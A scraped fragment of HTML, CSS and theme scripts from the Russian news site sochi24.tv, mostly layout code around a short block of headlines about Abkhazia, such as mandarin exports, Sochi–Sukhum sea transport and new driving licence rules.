.tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 